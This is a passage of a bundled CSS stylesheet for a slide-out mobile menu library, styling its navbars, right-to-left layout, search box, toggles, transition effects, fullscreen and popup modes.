    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-fixeddivider:after {
    content: none!important;
    display: none!important
}

.mm-hasdividers .mm-fixeddivider {
    display: block
}

.mm-menu .mm-fixeddivider span {
    background: rgba(0, 0, 0, .05)
}

html.mm-opened.mm-dragging .mm-menu,
html.mm-opened.mm-dragging .mm-slideout {
    -webkit-transition-duration: 0s;
    transition-duration: 0s
}

.mm-menu.mm-dropdown {
    box-shadow: 0 2px 10px rgba(0, 0, 0, .3);
    height: 80%
}

html.mm-dropdown .mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

html.mm-dropdown #mm-blocker {
    -webkit-transition-delay: 0s!important;
    transition-delay: 0s!important;
    z-index: 1
}

html.mm-dropdown .mm-menu {
    z-index: 2
}

html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu {
    display: none
}

.mm-menu.mm-tip:before {
    content: '';
    background: inherit;
    box-shadow: 0 2px 10px rgba(0, 0, 0, .3);
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    z-index: 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.mm-menu.mm-tipleft:before {
    left: 22px
}

.mm-menu.mm-tipright:before {
    right: 22px
}

.mm-menu.mm-tiptop:before {
    top: -8px
}

.mm-menu.mm-tipbottom:before {
    bottom: -8px
}

.mm-iconpanel .mm-panel {
    -webkit-transition-property: left, -webkit-transform;
    transition-property: left, -webkit-transform;
    transition-property: transform, left;
    transition-property: transform, left, -webkit-transform
}

.mm-iconpanel .mm-panel.mm-opened {
    border-left: 1px solid;
    border-color: inherit
}

.mm-iconpanel .mm-panel.mm-subopened {
    overflow-y: hidden;
    left: -40px;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-iconpanel .mm-panel.mm-iconpanel-0 {
    left: 0
}

.mm-iconpanel .mm-panel.mm-iconpanel-1 {
    left: 40px
}

.mm-iconpanel .mm-panel.mm-iconpanel-2 {
    left: 80px
}

.mm-iconpanel .mm-panel.mm-iconpanel-3 {
    left: 120px
}

.mm-iconpanel .mm-panel.mm-iconpanel-4 {
    left: 160px
}

.mm-iconpanel .mm-panel.mm-iconpanel-5 {
    left: 200px
}

.mm-iconpanel .mm-panel.mm-iconpanel-6 {
    left: 240px
}

.mm-subblocker {
    background: inherit;
    opacity: 0;
    display: block;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-subopened .mm-subblocker {
    opacity: .6;
    position: absolute;
    top: 0;
    right: 0;
    bottom: -100000px;
    left: 0;
    z-index: 3
}

.mm-keyboardfocus a:focus {
    outline: 0
}

.mm-menu.mm-keyboardfocus a:focus {
    background: rgba(255, 255, 255, .5)
}

.mm-navbar-bottom,
.mm-navbar-top~.mm-navbar-top {
    border-bottom: none
}

.mm-menu>.mm-navbar {
    background: inherit;
    padding: 0;
    z-index: 3;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-navbar-bottom {
    border-top-width: 1px;
    border-top-style: solid;
    top: auto;
    bottom: 0
}

.mm-navbar-bottom~.mm-navbar-bottom {
    border-top: none
}

.mm-navbar.mm-hasbtns {
    padding: 0 40px
}

.mm-navbar[class*=mm-navbar-content-]>* {
    box-sizing: border-box;
    display: block;
    float: left
}

.mm-navbar .mm-breadcrumbs {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
    text-align: left;
    padding: 0 0 0 17px
}

.mm-navbar .mm-breadcrumbs>* {
    display: inline-block;
    padding: 10px 3px
}

.mm-navbar .mm-breadcrumbs>a {
    text-decoration: underline
}

.mm-navbar.mm-hasbtns .mm-breadcrumbs {
    margin-left: -40px
}

.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs {
    margin-left: 0;
    padding-left: 0
}

.mm-navbar-top-1 {
    top: 0
}

.mm-hasnavbar-top-1 .mm-panels,
.mm-navbar-top-2 {
    top: 40px
}

.mm-hasnavbar-top-2 .mm-panels,
.mm-navbar-top-3 {
    top: 80px
}

.mm-hasnavbar-top-3 .mm-panels,
.mm-navbar-top-4 {
    top: 120px
}

.mm-hasnavbar-top-4 .mm-panels {
    top: 160px
}

.mm-navbar-bottom-1 {
    bottom: 0
}

.mm-hasnavbar-bottom-1 .mm-panels,
.mm-navbar-bottom-2 {
    bottom: 40px
}

.mm-hasnavbar-bottom-2 .mm-panels,
.mm-navbar-bottom-3 {
    bottom: 80px
}

.mm-hasnavbar-bottom-3 .mm-panels,
.mm-navbar-bottom-4 {
    bottom: 120px
}

.mm-hasnavbar-bottom-4 .mm-panels {
    bottom: 160px
}

.mm-navbar-size-2 {
    height: 80px
}

.mm-navbar-size-3 {
    height: 120px
}

.mm-navbar-size-4 {
    height: 160px
}

.mm-navbar-content-2>* {
    width: 50%
}

.mm-navbar-content-3>* {
    width: 33.33%
}

.mm-navbar-content-4>* {
    width: 25%
}

.mm-navbar-content-5>* {
    width: 20%
}

.mm-navbar-content-6>* {
    width: 16.67%
}

.mm-menu.mm-rtl {
    direction: rtl
}

.mm-menu.mm-rtl.mm-offcanvas {
    right: auto
}

.mm-menu.mm-rtl .mm-panel:not(.mm-opened) {
    -webkit-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.mm-menu.mm-rtl .mm-panel.mm-subopened {
    -webkit-transform: translate(30%, 0);
    -ms-transform: translate(30%, 0);
    transform: translate(30%, 0);
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0)
}

.mm-menu.mm-rtl .mm-navbar .mm-btn:first-child {
    left: auto;
    right: 0
}

.mm-menu.mm-rtl .mm-navbar .mm-btn:last-child {
    right: auto;
    left: 0
}

.mm-menu.mm-rtl .mm-navbar .mm-next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

.mm-menu.mm-rtl .mm-navbar .mm-prev:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

.mm-menu.mm-rtl .mm-listview>li:not(.mm-divider)::after {
    left: 0;
    right: 20px
}

.mm-menu.mm-rtl .mm-listview>li>a:not(.mm-next),
.mm-menu.mm-rtl .mm-listview>li>span:not(.mm-next) {
    padding-left: 10px;
    padding-right: 20px!important;
    margin-right: 0!important
}

.mm-menu.mm-rtl .mm-listview .mm-next {
    right: auto;
    left: 0
}

.mm-menu.mm-rtl .mm-listview .mm-next:before {
    left: auto;
    right: 0
}

.mm-menu.mm-rtl .mm-listview .mm-next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

.mm-menu.mm-rtl .mm-listview .mm-next+a,
.mm-menu.mm-rtl .mm-listview .mm-next+span {
    margin-left: 50px
}

.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+a,
.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+span {
    padding-left: 50px
}

.mm-menu.mm-rtl em.mm-counter {
    left: 45px;
    right: auto
}

.mm-menu.mm-rtl em.mm-counter+a.mm-next+a,
.mm-menu.mm-rtl em.mm-counter+a.mm-next+span {
    margin-left: 90px
}

.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+a,
.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+span {
    padding-left: 90px
}

.mm-menu.mm-rtl label.mm-check,
.mm-menu.mm-rtl label.mm-toggle {
    left: 20px;
    right: auto!important
}

.mm-menu.mm-rtl label.mm-toggle+a,
.mm-menu.mm-rtl label.mm-toggle+span {
    padding-left: 80px
}

.mm-menu.mm-rtl label.mm-check+a,
.mm-menu.mm-rtl label.mm-check+span {
    padding-left: 60px
}

.mm-menu.mm-rtl a.mm-next+label.mm-check,
.mm-menu.mm-rtl a.mm-next+label.mm-toggle {
    left: 60px
}

.mm-menu.mm-rtl a.mm-next+label.mm-check+a,
.mm-menu.mm-rtl a.mm-next+label.mm-check+span,
.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,
.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span {
    margin-left: 50px
}

.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,
.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span {
    padding-left: 70px
}

.mm-menu.mm-rtl a.mm-next+label.mm-check+a,
.mm-menu.mm-rtl a.mm-next+label.mm-check+span {
    padding-left: 50px
}

.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check,
.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle {
    left: 100px
}

.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+a,
.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+span,
.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+a,
.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+span {
    margin-left: 90px
}

.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-] {
    left: 0
}

.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-].mm-subopened {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel {
    -webkit-transition-property: right, -webkit-transform;
    transition-property: right, -webkit-transform;
    transition-property: transform, right;
    transition-property: transform, right, -webkit-transform
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-0 {
    right: 0
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-1 {
    right: 40px
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-2 {
    right: 80px
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-3 {
    right: 120px
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-4 {
    right: 160px
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-5 {
    right: 200px
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-6 {
    right: 240px
}

.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-opened {
    border-left: none;
    border-right: 1px solid;
    border-color: inherit
}

@charset "UTF-8";
.mm-sronly {
    border: 0!important;
    clip: rect(1px, 1px, 1px, 1px)!important;
    -webkit-clip-path: inset(50%)!important;
    clip-path: inset(50%)!important;
    white-space: nowrap!important;
    width: 1px!important;
    height: 1px!important;
    padding: 0!important;
    overflow: hidden!important;
    position: absolute!important
}

.mm-search,
.mm-search input {
    box-sizing: border-box
}

.mm-search {
    height: 40px;
    padding: 7px 10px 0;
    position: relative
}

.mm-search input {
    border: none!important;
    outline: 0!important;
    box-shadow: none!important;
    border-radius: 4px;
    font: inherit;
    font-size: 14px;
    line-height: 26px;
    display: block;
    width: 100%;
    height: 26px;
    min-height: 26px;
    max-height: 26px;
    margin: 0;
    padding: 0 10px
}

.mm-search input::-ms-clear {
    display: none
}

.mm-search .mm-clear,
.mm-search .mm-next {
    right: 0
}

.mm-panel>.mm-search {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.mm-panel.mm-hassearch {
    padding-top: 40px
}

.mm-panel.mm-hassearch.mm-hasnavbar {
    padding-top: 80px
}

.mm-panel.mm-hassearch.mm-hasnavbar .mm-search {
    top: 40px
}

.mm-noresultsmsg {
    text-align: center;
    font-size: 21px;
    padding: 40px 0
}

.mm-noresults .mm-indexer {
    display: none!important
}

li.mm-nosubresults>a.mm-next {
    display: none
}

li.mm-nosubresults>a.mm-next+a,
li.mm-nosubresults>a.mm-next+span {
    padding-right: 10px
}

.mm-panels>.mm-resultspanel:not(.mm-opened) {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-menu .mm-search input {
    background: rgba(0, 0, 0, .05);
    color: rgba(0, 0, 0, .75)
}

.mm-menu .mm-noresultsmsg {
    color: rgba(0, 0, 0, .3)
}

.mm-indexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -100px;
    z-index: 3;
    -webkit-transition: right .4s ease;
    transition: right .4s ease;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-indexer a {
    text-decoration: none;
    display: block;
    height: 3.85%
}

.mm-indexer~.mm-panel.mm-hasindexer {
    padding-right: 40px
}

.mm-hasindexer .mm-indexer {
    right: 0
}

.mm-hasindexer .mm-fixeddivider {
    right: 20px
}

.mm-menu .mm-indexer a {
    color: rgba(0, 0, 0, .3)
}

.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,
.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,
.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),
.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,
.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,
.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen) {
    -webkit-transition: background .4s ease;
    transition: background .4s ease
}

.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,
.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
    background: rgba(255, 255, 255, .5)
}

input.mm-check,
input.mm-toggle {
    position: absolute;
    left: -10000px
}

label.mm-check,
label.mm-toggle {
    margin: 0;
    position: absolute;
    top: 50%;
    z-index: 2;
    right: 20px
}

label.mm-check:before,
label.mm-toggle:before {
    content: '';
    display: block
}

label.mm-toggle {
    border-radius: 30px;
    width: 50px;
    height: 30px;
    margin-top: -15px
}

label.mm-toggle:before {
    border-radius: 30px;
    width: 28px;
    height: 28px;
    margin: 1px
}

input.mm-toggle:checked~label.mm-toggle:before {
    float: right
}

label.mm-check {
    width: 30px;
    height: 30px;
    margin-top: -15px
}

label.mm-check:before {
    border-left: 3px solid;
    border-bottom: 3px solid;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    opacity: .1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

input.mm-check:checked~label.mm-check:before {
    opacity: 1
}

li.mm-vertical label.mm-check,
li.mm-vertical label.mm-toggle {
    bottom: auto;
    margin-top: 0;
    top: 5px
}

label.mm-toggle+a,
label.mm-toggle+span {
    padding-right: 80px
}

label.mm-check+a,
label.mm-check+span {
    padding-right: 60px
}

a.mm-next+label.mm-check,
a.mm-next+label.mm-toggle {
    right: 60px
}

a.mm-next+label.mm-check+a,
a.mm-next+label.mm-check+span,
a.mm-next+label.mm-toggle+a,
a.mm-next+label.mm-toggle+span {
    margin-right: 50px
}

a.mm-next+label.mm-toggle+a,
a.mm-next+label.mm-toggle+span {
    padding-right: 70px
}

a.mm-next+label.mm-check+a,
a.mm-next+label.mm-check+span {
    padding-right: 50px
}

em.mm-counter+a.mm-next+label.mm-check,
em.mm-counter+a.mm-next+label.mm-toggle {
    right: 100px
}

em.mm-counter+a.mm-next+label.mm-check+a,
em.mm-counter+a.mm-next+label.mm-check+span,
em.mm-counter+a.mm-next+label.mm-toggle+a,
em.mm-counter+a.mm-next+label.mm-toggle+span {
    margin-right: 90px
}

.mm-menu label.mm-toggle {
    background: rgba(0, 0, 0, .1)
}

.mm-menu label.mm-toggle:before {
    background: #f3f3f3
}

.mm-menu input.mm-toggle:checked~label.mm-toggle {
    background: #4bd963
}

.mm-menu label.mm-check:before {
    border-color: rgba(0, 0, 0, .75)
}

.mm-listview.mm-border-none>li:after,
.mm-menu.mm-border-none .mm-listview>li:after {
    content: none
}

.mm-listview.mm-border-full>li:after,
.mm-menu.mm-border-full .mm-listview>li:after {
    left: 0!important
}

.mm-listview.mm-border-offset>li:after,
.mm-menu.mm-border-offset .mm-listview>li:after {
    right: 20px
}

.mm-menu.mm-effect-menu-zoom {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease
}

html.mm-opened .mm-menu.mm-effect-menu-zoom {
    -webkit-transform: scale(.7, .7) translate3d(-30%, 0, 0);
    transform: scale(.7, .7) translate3d(-30%, 0, 0);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

html.mm-opening .mm-menu.mm-effect-menu-zoom {
    -webkit-transform: scale(1, 1) translate3d(0, 0, 0);
    transform: scale(1, 1) translate3d(0, 0, 0)
}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom {
    -webkit-transform: scale(.7, .7) translate3d(30%, 0, 0);
    transform: scale(.7, .7) translate3d(30%, 0, 0);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom {
    -webkit-transform: scale(1, 1) translate3d(0, 0, 0);
    transform: scale(1, 1) translate3d(0, 0, 0)
}

.mm-menu.mm-effect-menu-slide {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease
}

html.mm-opened .mm-menu.mm-effect-menu-slide {
    -webkit-transform: translate(-30%, 0);
    -ms-transform: translate(-30%, 0);
    transform: translate(-30%, 0);
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0)
}

html.mm-opening .mm-menu.mm-effect-menu-slide {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide {
    -webkit-transform: translate(30%, 0);
    -ms-transform: translate(30%, 0);
    transform: translate(30%, 0);
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0)
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-menu.mm-effect-menu-fade {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease
}

html.mm-opening .mm-menu.mm-effect-menu-fade {
    opacity: 1
}

.mm-menu.mm-effect-panels-zoom .mm-panel {
    -webkit-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened {
    -webkit-transform: scale(1, 1) translate3d(0, 0, 0);
    transform: scale(1, 1) translate3d(0, 0, 0)
}

.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened {
    -webkit-transform: scale(.7, .7) translate3d(-30%, 0, 0);
    transform: scale(.7, .7) translate3d(-30%, 0, 0)
}

.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened {
    -webkit-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li {
    -webkit-transition: none .4s ease;
    transition: none .4s ease
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1) {
    -webkit-transition-delay: 50ms;
    transition-delay: 50ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2) {
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3) {
    -webkit-transition-delay: 150ms;
    transition-delay: 150ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4) {
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5) {
    -webkit-transition-delay: 250ms;
    transition-delay: 250ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6) {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7) {
    -webkit-transition-delay: 350ms;
    transition-delay: 350ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8) {
    -webkit-transition-delay: .4s;
    transition-delay: .4s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9) {
    -webkit-transition-delay: 450ms;
    transition-delay: 450ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10) {
    -webkit-transition-delay: .5s;
    transition-delay: .5s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11) {
    -webkit-transition-delay: 550ms;
    transition-delay: 550ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12) {
    -webkit-transition-delay: .6s;
    transition-delay: .6s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13) {
    -webkit-transition-delay: 650ms;
    transition-delay: 650ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14) {
    -webkit-transition-delay: .7s;
    transition-delay: .7s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15) {
    -webkit-transition-delay: 750ms;
    transition-delay: 750ms
}

.mm-menu.mm-effect-listitems-slide .mm-listview>li {
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform: translate(50%, 0);
    -ms-transform: translate(50%, 0);
    transform: translate(50%, 0);
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
    opacity: 0
}

html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1
}

.mm-menu.mm-effect-listitems-fade .mm-listview>li {
    -webkit-transition-property: opacity;
    transition-property: opacity;
    opacity: 0
}

html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li {
    opacity: 1
}

.mm-menu.mm-effect-listitems-drop .mm-listview>li {
    -webkit-transition-property: opacity, top;
    transition-property: opacity, top;
    opacity: 0;
    top: -25%
}

html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li {
    opacity: 1;
    top: 0
}

.mm-menu.mm-offcanvas.mm-fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px
}

html.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

@media all and (max-width:140px) {
    html.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        transform: translate(140px, 0);
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0)
    }
}

@media all and (min-width:10000px) {
    html.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(10000px, 0);
        -ms-transform: translate(10000px, 0);
        transform: translate(10000px, 0);
        -webkit-transform: translate3d(10000px, 0, 0);
        transform: translate3d(10000px, 0, 0)
    }
}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

@media all and (max-width:140px) {
    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:10000px) {
    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(-10000px, 0);
        -ms-transform: translate(-10000px, 0);
        transform: translate(-10000px, 0);
        -webkit-transform: translate3d(-10000px, 0, 0);
        transform: translate3d(-10000px, 0, 0)
    }
}

.mm-menu.mm-offcanvas.mm-fullscreen.mm-bottom,
.mm-menu.mm-offcanvas.mm-fullscreen.mm-top {
    height: 100%;
    min-height: 140px;
    max-height: 10000px
}

html.mm-opened.mm-fullscreen .mm-page {
    box-shadow: none!important
}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview:after,
.mm-menu .mm-panels>.mm-panel.mm-justified-listview:before,
.mm-menu.mm-justified-listview .mm-panels>.mm-panel:after,
.mm-menu.mm-justified-listview .mm-panels>.mm-panel:before {
    content: none;
    display: none
}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview,
.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    height: 100%;
    margin-top: 0;
    margin-bottom: 0
}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider),
.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider) {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0;
    -ms-flex: 1 1 0;
    flex: 1 1 0
}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),
.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span,
.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),
.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span {
    box-sizing: border-box;
    height: 100%
}

.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,
.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span:before,
.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,
.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span:before {
    content: '';
    vertical-align: middle;
    display: inline-block;
    height: 100%;
    width: 0
}

.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,
.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,
.mm-menu.mm-multiline .mm-listview>li>a,
.mm-menu.mm-multiline .mm-listview>li>span {
    text-overflow: clip;
    white-space: normal
}

html.mm-pagedim #mm-blocker,
html.mm-pagedim-black #mm-blocker,
html.mm-pagedim-white #mm-blocker {
    opacity: 0
}

html.mm-pagedim-black.mm-opening #mm-blocker,
html.mm-pagedim-white.mm-opening #mm-blocker,
html.mm-pagedim.mm-opening #mm-blocker {
    opacity: .3;
    -webkit-transition: opacity .4s ease .4s;
    transition: opacity .4s ease .4s
}

html.mm-pagedim #mm-blocker {
    background: inherit
}

html.mm-pagedim-white #mm-blocker {
    background: #fff
}

html.mm-pagedim-black #mm-blocker {
    background: #000
}

.mm-menu.mm-popup {
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
    opacity: 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, .3);
    height: 80%;
    min-height: 140px;
    max-height: 880px;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0)
}

html.mm-popup.mm-opening .mm-menu.mm-popup {
    opacity: 1
}

html.mm-popup .mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

html.mm-popup #mm-blocker {
